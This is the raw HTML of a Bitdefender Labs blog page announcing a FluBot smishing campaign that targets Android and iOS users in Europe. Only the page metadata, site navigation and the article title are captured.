

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bitdefender.com/en-us/blog/labs/new-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike
body_size: 54897
content:
<!DOCTYPE html><html data-n-head-ssr="" lang="en-us" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22en-us%22%7D%7D"><head><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1"><meta data-n-head="ssr" data-hid="description" name="description" content="FluBot operators are targeting European countries with a renewed smishing campaign, leaping from one country to another in an intense push to sneak data-stealing malware onto people’s phones."><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="New FluBot Campaign Sweeps through Europe Targeting Android and iOS Users Alike"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="FluBot operators are targeting European countries with a renewed smishing campaign, leaping from one country to another in an intense push to sneak data-stealing malware onto people’s phones."><meta data-n-head="ssr" data-hid="og:url" property="og:url" content="https://www.bitdefender.com/en-us/blog/labs/new-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://blogapp.bitdefender.com/labs/content/images/2022/05/luis-villasmil-4V8uMZx8FYA-unsplash.jpg"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:site_name" property="og:site_name" content="Bitdefender Labs"><meta data-n-head="ssr" data-hid="twitter:title" property="twitter:title" content="New FluBot Campaign Sweeps through Europe Targeting Android and iOS Users Alike"><meta data-n-head="ssr" data-hid="twitter:description" property="twitter:description" content="FluBot operators are targeting European countries with a renewed smishing campaign, leaping from one country to another in an intense push to sneak data-stealing malware onto people’s phones."><meta data-n-head="ssr" data-hid="twitter:url" property="twitter:url" content="https://www.bitdefender.com/en-us/blog/labs/new-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike"><meta data-n-head="ssr" data-hid="twitter:image" property="twitter:image" content="https://blogapp.bitdefender.com/labs/content/images/2022/05/luis-villasmil-4V8uMZx8FYA-unsplash.jpg"><meta data-n-head="ssr" data-hid="author" name="author" content="Filip TRUȚĂ"><meta data-n-head="ssr" data-hid="robots" name="robots" content="index,follow"><title>New FluBot Campaign Sweeps through Europe Targeting Android and iOS Users Alike</title><link data-n-head="ssr" rel="apple-touch-icon" sizes="57x57" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-57x57.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="114x114" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-114x114.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="72x72" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-72x72.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="144x144" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-144x144.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="60x60" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-60x60.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="120x120" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-120x120.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="76x76" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-76x76.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="152x152" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-152x152.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="icon" sizes="196x196" href="https://download.bitdefender.com/resources/images/favicon/favicon-196x196.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="icon" sizes="96x96" href="https://download.bitdefender.com/resources/images/favicon/favicon-96x96.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="icon" sizes="32x32" href="https://download.bitdefender.com/resources/images/favicon/favicon-32x32.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="icon" sizes="16x16" href="https://download.bitdefender.com/resources/images/favicon/favicon-16x16.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" data-hid="canonical" rel="canonical" href="https://www.bitdefender.com/en-us/blog/labs/new-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="preload" as="image" href="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/luis-villasmil-4V8uMZx8FYA-unsplash.jpg" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" data-hid="hreflang-en-US" rel="alternate" hreflang="en-US" href="https://www.bitdefender.com/en-us/blog/labs/new-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" data-hid="hreflang-en-GB" rel="alternate" hreflang="en-GB" href="https://www.bitdefender.com/en-gb/blog/labs/new-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" data-hid="hreflang-en-AU" rel="alternate" hreflang="en-AU" href="https://www.bitdefender.com/en-au/blog/labs/new-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike" nonce="DhcnhD3khTMePgXW"><link rel="stylesheet" href="/nuxt/_nuxt/css/974017a.css" nonce="DhcnhD3khTMePgXW"><link rel="stylesheet" href="/nuxt/_nuxt/css/72c67c2.css" nonce="DhcnhD3khTMePgXW"><link rel="stylesheet" href="/nuxt/_nuxt/css/7e582bf.css" nonce="DhcnhD3khTMePgXW"><script type="importmap" nonce="DhcnhD3khTMePgXW">{
      "imports": {
        "@repobit/dex-data-layer": "https://esm.sh/@repobit/dex-data-layer@1.6.1",
        "@repobit/dex-launch":     "https://esm.sh/@repobit/dex-launch@2.0.1",
        "@repobit/dex-target":     "https://esm.sh/@repobit/dex-target@2.2.0",
        "@repobit/dex-utils":      "https://esm.sh/@repobit/dex-utils@1.3.0",
        "@tsparticles/all":        "https://esm.sh/@tsparticles/all@3.8.1",
        "@tsparticles/engine":     "https://esm.sh/@tsparticles/engine@3.8.1"
      }
    }</script><script src="/nuxt/_nuxt/98ddcc9.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/258fb0e.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/4efcb4b.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/52c7cf4.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/4cd21a3.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/46f9222.js" defer="" nonce="DhcnhD3khTMePgXW"></script></head><body><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><header class="tw-bg-white tw-py-5 lg:tw-bg-black lg:tw-py-4 lg:tw-pt-0"><div class="tw-container tw-flex tw-justify-between lg:tw-hidden"><a href="/" aria-label="Bitdefender" title="Bitdefender" class="tw-block tw-w-[103px] sm:tw-w-[150px] md:tw-w-[180px]"><svg xmlns="http://www.w3.org/2000/svg" width="189.789" height="27.868" viewBox="0 0 189.789 27.868" class="tw-block tw-h-full tw-w-full"><path fill="black" d="M176.528 83.716a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.146 12.146 0 0 0 4.652-.865l2.477-4.146-.328-.192a14.073 14.073 0 0 1-6.407 1.694c-3 0-5.6-1.517-5.888-4.141h13.274v-1.2c0-6.067-3.678-9.485-8.536-9.485m-4.739 7.415a4.318 4.318 0 0 1 4.5-4.146c2.724 0 4.394 1.6 4.425 4.146zm95.177-7.4a8.718 8.718 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.086 12.086 0 0 0 4.642-.865l2.487-4.146-.328-.177a14.1 14.1 0 0 1-6.412 1.694c-3 0-5.59-1.517-5.883-4.141h13.264c.575-6.836-3.093-10.688-8.536-10.688m-4.737 7.417a4.314 4.314 0 0 1 4.49-4.146c2.724 0 4.394 1.6 4.43 4.146zm-56.1-7.417a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.126 12.126 0 0 0 4.652-.865l2.477-4.146-.333-.177a14.038 14.038 0 0 1-6.4 1.694c-3 0-5.6-1.517-5.888-4.141h13.279c.575-6.836-3.1-10.688-8.546-10.688m-4.732 7.417a4.318 4.318 0 0 1 4.5-4.146c2.719 0 4.394 1.6 4.425 4.146zM116.2 88.039v-.071a5.717 5.717 0 0 0 4.46-5.632c0-4.692-3.991-6.471-7.865-6.471H99.68v.384l1.32 1.122c1.584 1.294 1.786 1.542 1.786 2.71v21.528h9.258c4.853 0 9.722-1.744 9.722-7.346a6.128 6.128 0 0 0-5.55-6.219m-8.864-8.256h3.769c2.553 0 3.34.354 4.112 1.092a2.931 2.931 0 0 1 .858 2.22 2.885 2.885 0 0 1-.883 2.149c-.757.728-1.8 1.082-3.688 1.082h-4.167zm4.208 17.888h-4.208v-7.413h4.389c3.7 0 5.439.945 5.439 3.635 0 3.382-3.269 3.782-5.62 3.782m18.83-19.45a2.8 2.8 0 1 1-2.8-2.629 2.681 2.681 0 0 1 2.825 2.619m-7.336 5.936h6.695V101.6h-4.359V87.872c0-1.441-.081-1.673-1.645-2.882l-.691-.551zm34.65-9.06l1.367.88c1.241.794 1.428 1.173 1.428 2.28v8.089h-.106a7.158 7.158 0 0 0-5.913-2.654c-4.969 0-8.42 4-8.42 9.161s3.234 9.161 8.6 9.161a6.746 6.746 0 0 0 5.989-3.034h.071l.454 2.619h3.678V74.782h-7.147zm-2.174 23a5.234 5.234 0 1 1 5.121-5.233 5.059 5.059 0 0 1-5.121 5.233m92.473-23l.605.4c2.1 1.33 2.361 1.714 2.361 3.984v6.89h-.111a7.166 7.166 0 0 0-5.913-2.654c-4.969 0-8.415 4-8.415 9.161s3.229 9.161 8.577 9.161a6.734 6.734 0 0 0 5.989-3.034h.076l.459 2.619h3.678V74.782h-7.315zm-2.018 23a5.234 5.234 0 1 1 5.116-5.233 5.059 5.059 0 0 1-5.116 5.237m43.449-14.156v4.216a8.7 8.7 0 0 0-2.1-.329 4.391 4.391 0 0 0-4.682 4.4v9.343h-4.349V88.706c0-2.194-.116-2.528-1.887-3.645l-1.095-.723v-.192h7.341v2.771h.076a5.549 5.549 0 0 1 5.151-3.2 5.715 5.715 0 0 1 1.559.253m-96.673.11h4.036v3.72H192.8v13.8h-4.369V89.3c0-1.461-.293-1.785-2.018-3.155l-2.22-1.81v-.255h4.243V80.9c0-4.737 3.083-7.746 9.752-6.411l1.009 3.7-.212.172c-3.486-1.375-6.185-.506-6.185 2.528zm41.239 6.5v11.02h-4.354v-9.709c0-1.921-.5-4.247-3.532-4.247-2.866 0-3.991 2.108-3.991 4.434v9.522h-4.349V88.7c0-2.194-.116-2.528-1.887-3.645l-1.059-.723v-.192h7.114v2.66h.071a6.742 6.742 0 0 1 5.55-3.094c4.112 0 6.483 2.821 6.483 6.866m-89.345 7.523l.141.091s-2.164 3.468-2.159 3.468c-3.532.966-7.537-.061-7.537-5.764v-7.078c0-1.127-.182-1.067-2.623-3.084l-1.579-1.37v-.207h4.228L136.8 79.1h2.76v5.056h4.657v3.7h-4.657v7.912c0 3.15 2.154 3.226 5.186 2.326" transform="translate(-99.68 -74.171)"></path></svg></a> <button aria-label="Toggle menu" class="tw-block"><span class="tw-block tw-h-[3px] tw-w-[25px] tw-bg-black data-[menu-active=true]:tw-translate-y-[8px] data-[menu-active=true]:-tw-rotate-45"></span> <span class="tw-my-[5px] tw-block tw-h-[3px] tw-w-[25px] tw-bg-black data-[menu-active=true]:tw-invisible"></span> <span class="tw-block tw-h-[3px] tw-w-[25px] tw-bg-black data-[menu-active=true]:-tw-translate-y-[8px] data-[menu-active=true]:tw-rotate-45"></span></button></div> <div class="tw-hidden tw-flex-wrap data-[menu-active=true]:tw-flex lg:tw-block lg:data-[menu-active=true]:tw-block"><div class="tw-order-last tw-w-full tw-border-[#3c3c3c] lg:tw-border-b-2"><div class="tw-container"><ul class="tw-block tw-justify-end lg:tw-flex"><li class="tw-relative"><a aria-label="Company" title="Company" href="/en-us/company/" data-link="/en-us/company/" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:-tw-left-4 before:tw-m-auto before:tw-hidden before:tw-h-4 before:tw-w-0.5 before:tw-bg-[#616161] after:tw-absolute after:tw-bottom-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-mx-4 lg:tw-border-0 lg:tw-py-3 lg:tw-text-xs lg:tw-uppercase lg:tw-tracking-widest lg:tw-text-[#dedede] lg:before:tw-block lg:hover:after:tw-scale-x-100">Company
                  </a> <!----></li><li class="tw-relative"><a aria-label="Blog" title="Blog" href="/en-us/blog/" data-link="/en-us/blog/" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:-tw-left-4 before:tw-m-auto before:tw-hidden before:tw-h-4 before:tw-w-0.5 before:tw-bg-[#616161] after:tw-absolute after:tw-bottom-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-mx-4 lg:tw-border-0 lg:tw-py-3 lg:tw-text-xs lg:tw-uppercase lg:tw-tracking-widest lg:tw-text-[#dedede] lg:before:tw-block lg:hover:after:tw-scale-x-100">Blog
                  </a> <!----></li></ul></div></div> <div class="tw-container tw-mt-5 lg:tw-mt-3.5 lg:tw-flex xl:tw-mt-5"><a href="/" aria-label="Bitdefender" title="Bitdefender" class="tw-mr-3 tw-hidden tw-h-[30px] tw-w-[180px] lg:tw-block"><svg xmlns="http://www.w3.org/2000/svg" width="189.789" height="27.868" viewBox="0 0 189.789 27.868" class="tw-block tw-h-full tw-w-full"><path fill="#fff" d="M176.528 83.716a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.146 12.146 0 0 0 4.652-.865l2.477-4.146-.328-.192a14.073 14.073 0 0 1-6.407 1.694c-3 0-5.6-1.517-5.888-4.141h13.274v-1.2c0-6.067-3.678-9.485-8.536-9.485m-4.739 7.415a4.318 4.318 0 0 1 4.5-4.146c2.724 0 4.394 1.6 4.425 4.146zm95.177-7.4a8.718 8.718 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.086 12.086 0 0 0 4.642-.865l2.487-4.146-.328-.177a14.1 14.1 0 0 1-6.412 1.694c-3 0-5.59-1.517-5.883-4.141h13.264c.575-6.836-3.093-10.688-8.536-10.688m-4.737 7.417a4.314 4.314 0 0 1 4.49-4.146c2.724 0 4.394 1.6 4.43 4.146zm-56.1-7.417a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.126 12.126 0 0 0 4.652-.865l2.477-4.146-.333-.177a14.038 14.038 0 0 1-6.4 1.694c-3 0-5.6-1.517-5.888-4.141h13.279c.575-6.836-3.1-10.688-8.546-10.688m-4.732 7.417a4.318 4.318 0 0 1 4.5-4.146c2.719 0 4.394 1.6 4.425 4.146zM116.2 88.039v-.071a5.717 5.717 0 0 0 4.46-5.632c0-4.692-3.991-6.471-7.865-6.471H99.68v.384l1.32 1.122c1.584 1.294 1.786 1.542 1.786 2.71v21.528h9.258c4.853 0 9.722-1.744 9.722-7.346a6.128 6.128 0 0 0-5.55-6.219m-8.864-8.256h3.769c2.553 0 3.34.354 4.112 1.092a2.931 2.931 0 0 1 .858 2.22 2.885 2.885 0 0 1-.883 2.149c-.757.728-1.8 1.082-3.688 1.082h-4.167zm4.208 17.888h-4.208v-7.413h4.389c3.7 0 5.439.945 5.439 3.635 0 3.382-3.269 3.782-5.62 3.782m18.83-19.45a2.8 2.8 0 1 1-2.8-2.629 2.681 2.681 0 0 1 2.825 2.619m-7.336 5.936h6.695V101.6h-4.359V87.872c0-1.441-.081-1.673-1.645-2.882l-.691-.551zm34.65-9.06l1.367.88c1.241.794 1.428 1.173 1.428 2.28v8.089h-.106a7.158 7.158 0 0 0-5.913-2.654c-4.969 0-8.42 4-8.42 9.161s3.234 9.161 8.6 9.161a6.746 6.746 0 0 0 5.989-3.034h.071l.454 2.619h3.678V74.782h-7.147zm-2.174 23a5.234 5.234 0 1 1 5.121-5.233 5.059 5.059 0 0 1-5.121 5.233m92.473-23l.605.4c2.1 1.33 2.361 1.714 2.361 3.984v6.89h-.111a7.166 7.166 0 0 0-5.913-2.654c-4.969 0-8.415 4-8.415 9.161s3.229 9.161 8.577 9.161a6.734 6.734 0 0 0 5.989-3.034h.076l.459 2.619h3.678V74.782h-7.315zm-2.018 23a5.234 5.234 0 1 1 5.116-5.233 5.059 5.059 0 0 1-5.116 5.237m43.449-14.156v4.216a8.7 8.7 0 0 0-2.1-.329 4.391 4.391 0 0 0-4.682 4.4v9.343h-4.349V88.706c0-2.194-.116-2.528-1.887-3.645l-1.095-.723v-.192h7.341v2.771h.076a5.549 5.549 0 0 1 5.151-3.2 5.715 5.715 0 0 1 1.559.253m-96.673.11h4.036v3.72H192.8v13.8h-4.369V89.3c0-1.461-.293-1.785-2.018-3.155l-2.22-1.81v-.255h4.243V80.9c0-4.737 3.083-7.746 9.752-6.411l1.009 3.7-.212.172c-3.486-1.375-6.185-.506-6.185 2.528zm41.239 6.5v11.02h-4.354v-9.709c0-1.921-.5-4.247-3.532-4.247-2.866 0-3.991 2.108-3.991 4.434v9.522h-4.349V88.7c0-2.194-.116-2.528-1.887-3.645l-1.059-.723v-.192h7.114v2.66h.071a6.742 6.742 0 0 1 5.55-3.094c4.112 0 6.483 2.821 6.483 6.866m-89.345 7.523l.141.091s-2.164 3.468-2.159 3.468c-3.532.966-7.537-.061-7.537-5.764v-7.078c0-1.127-.182-1.067-2.623-3.084l-1.579-1.37v-.207h4.228L136.8 79.1h2.76v5.056h4.657v3.7h-4.657v7.912c0 3.15 2.154 3.226 5.186 2.326" transform="translate(-99.68 -74.171)"></path></svg></a> <a href="/en-us/consumer/" onclick="s_objectID='For Home';" aria-label="For Home" title="For Home" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium after:tw-absolute after:tw-bottom-0 after:tw-left-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-border-0 lg:tw-px-5 lg:tw-pt-2 lg:tw-pb-4 lg:tw-text-[#dedede] lg:hover:after:tw-scale-x-100">For Home</a><a href="/en-us/business/" onclick="s_objectID='For Business';" aria-label="For Business" title="For Business" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium after:tw-absolute after:tw-bottom-0 after:tw-left-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-border-0 lg:tw-px-5 lg:tw-pt-2 lg:tw-pb-4 lg:tw-text-[#dedede] lg:hover:after:tw-scale-x-100">For Business</a><a href="/en-us/partners/" onclick="s_objectID='For Partners';" aria-label="For Partners" title="For Partners" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium after:tw-absolute after:tw-bottom-0 after:tw-left-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-border-0 lg:tw-px-5 lg:tw-pt-2 lg:tw-pb-4 lg:tw-text-[#dedede] lg:hover:after:tw-scale-x-100">For Partners</a></div></div></header> <div><nav data-fetch-key="BlogMenu:0" class="tw-bg-black tw-py-4"><div class="tw-container tw-flex tw-space-x-7"><div class="tw-flex tw-w-6/12 tw-items-center sm:tw-w-8/12"><a href="/en-us/blog/hotforsecurity/" title="Consumer Insights" class="tw-relative tw-mr-4 tw-text-center tw-text-xs tw-font-bold tw-uppercase tw-text-[#7e8b9f] after:tw-absolute after:tw-left-0 after:tw--bottom-2 after:tw-block after:tw-h-[1px] after:tw-w-0 after:tw-bg-[#7e8b9f] after:tw-transition-all after:tw-duration-300 after:tw-ease-in-out hover:after:tw-w-full sm:tw-text-left md:tw-text-sm">Consumer Insights
            </a><a href="/en-us/blog/labs/" title="Labs" class="tw-relative tw-mr-4 tw-text-center tw-text-xs tw-font-bold tw-uppercase tw-text-[#7e8b9f] after:tw-absolute after:tw-left-0 after:tw--bottom-2 after:tw-block after:tw-h-[1px] after:tw-w-0 after:tw-bg-[#7e8b9f] after:tw-transition-all after:tw-duration-300 after:tw-ease-in-out hover:after:tw-w-full sm:tw-text-left md:tw-text-sm router-link-active">Labs
            </a><a href="/en-us/blog/businessinsights/" title="Business Insights" class="tw-relative tw-mr-4 tw-text-center tw-text-xs tw-font-bold tw-uppercase tw-text-[#7e8b9f] after:tw-absolute after:tw-left-0 after:tw--bottom-2 after:tw-block after:tw-h-[1px] after:tw-w-0 after:tw-bg-[#7e8b9f] after:tw-transition-all after:tw-duration-300 after:tw-ease-in-out hover:after:tw-w-full sm:tw-text-left md:tw-text-sm">Business Insights
            </a><!----></div> <div class="tw-flex tw-w-6/12 tw-items-center tw-justify-end sm:tw-w-4/12"><a aria-label="show rss feed" title="show rss feed" href="/nuxt/api/en-us/rss/labs/antimalware-research/" target="_blank" class="tw-w-5 tw-text-white tw-mr-4"><svg width="20" aria-hidden="true" focusable="false" data-prefix="far" data-icon="rss-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-rss-square fa-w-14"><path fill="currentColor" d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h340a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-218-88c0 22.091-17.909 40-40 40s-40-17.909-40-40 17.909-40 40-40 40 17.909 40 40zm93.566 30.405c-4.774-88.343-75.534-159.193-163.971-163.971-5.22-.282-9.595 3.912-9.595 9.14v27.468c0 4.808 3.709 8.841 8.507 9.153 63.904 4.162 115.127 55.258 119.298 119.298.313 4.798 4.345 8.507 9.153 8.507h27.468c5.228 0 9.422-4.375 9.14-9.595zm82.428.165c-4.796-133.612-112.3-241.744-246.564-246.564-5.159-.185-9.43 3.983-9.43 9.146v27.467c0 4.929 3.906 8.94 8.83 9.142 109.245 4.479 196.93 92.181 201.408 201.408.202 4.925 4.213 8.83 9.142 8.83h27.467c5.164.001 9.332-4.27 9.147-9.429z"></path></svg></a> <button aria-label="Open bookmarks list" class="tw-relative tw-text-xl tw-mr-4"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----> <!----></button> <button aria-label="open search bar" class="tw-text-white tw-block tw-text-2xl"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 58.1 59.4" width="22" overflow="visible" class="tw-w-[1em] tw-h-[1em] icon-search"><circle cx="23" cy="23" r="20.5" class="icon-search-inner"></circle> <path d="M39.5 35.2l16.1 11.7" class="icon-search-inner"></path></svg></button> <!----></div></div></nav> <!----> <div class="tw-container tw-mt-12"><div></div> <div class="tw-gap-7 lg:tw-flex"><div class="tw-mx-auto lg:tw-w-2/3"><div class="tw-mb-2 tw-items-center sm:tw-flex"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase !tw-mb-0" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----><!----> <!----></div> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm !tw-mt-0"><!----> <div><!----> <!----></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             4 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div> <h1 class="tw-text-3xl tw-font-bold md:tw-text-4xl md:tw-leading-tight xl:tw-text-5xl xl:tw-leading-tight">
               New FluBot Campaign Sweeps through Europe Targeting Android and iOS Users Alike
